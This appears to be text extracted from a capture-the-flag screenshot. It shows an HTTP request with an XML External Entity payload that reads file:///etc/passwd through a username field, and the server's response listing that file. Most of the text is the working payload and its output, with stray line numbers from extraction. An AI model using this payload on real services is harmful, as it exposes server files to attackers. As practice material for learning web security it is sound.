 8 X-Requested-With: XMLHttpRequest
9 Referer: http://a78cab1d-4c5d-4640-9da1-10693b5c9fd3.node3.buuoj.cn/
10 Content-Length: 175
11 Cookie: UM_distinctid=
1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640
12 DNT: 1
13 Connection: close
15 <?xml version="1.0" encoding="utf-8"?>
16 <!DOCTYPE note [
17 <!ENTITY aa SYSTEM "file:///etc/passwd">
18 ]>
19 <user><username>&aa;</username><password>123456</password></user>
20
9
10 <result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin